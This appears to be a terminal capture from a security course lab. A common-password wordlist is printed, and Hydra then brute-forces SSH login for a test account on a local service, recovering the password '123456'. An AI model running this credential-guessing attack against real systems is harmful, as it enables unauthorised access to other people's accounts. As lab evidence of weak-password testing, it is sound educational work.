 ┌──(kali㉿kali)-[~/CS-Vaje-git/project]
└─$ cd ~/CS-Vaje-git/project
cat passwords.txt
123456
password
password123
admin
admin123
qwerty
letmein
welcome
student
student123
test
test123
123456789
iloveyou
changeme
P@ssw0rd
SecurePass!2024
Str0ng#Key99
MySafePassword!
UltraSecure_2026!
┌──(kali㉿kali)-[~/CS-Vaje-git/project]
└─$ hydra -l weakuser -P passwords.txt \
-t 1 -f \
ssh://localhost:2222 \
2>&1 | tee ~/labops/evidence/03-ssh-weak.txt
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 18:27:51
[DATA] max 1 task per 1 server, overall 1 task, 20 login tries (l:1/p:20), ~20 tries per task
[DATA] attacking ssh://localhost:2222/
[2222][ssh] host: localhost   misc: (null)   login: weakuser   password: 123456
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 18:27:52
KALI